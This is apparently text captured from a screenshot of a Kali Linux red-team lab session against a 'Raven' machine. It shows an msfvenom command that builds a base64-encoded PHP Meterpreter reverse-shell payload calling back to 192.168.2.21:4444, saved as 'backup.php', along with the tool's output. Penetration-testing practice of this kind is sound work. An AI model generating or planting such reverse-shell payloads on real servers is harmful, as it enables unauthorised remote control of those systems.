 python | GTFOBins - Mo...
~/Desktop/Red-Team/L...
kali@kali:~/Desktop/Re...
.ssh
04:24 AM
kali@kali:~/Desktop/Red-Team/Linux
ftp@Raven: ~
kali@kali:~/Desktop/Red-Team/Linux
> $ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.21 LPORT=4444 -e php/base64 -f raw > backup.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
kali@kali ~/Desktop/Red-Team/Linux [21:23:48]
> $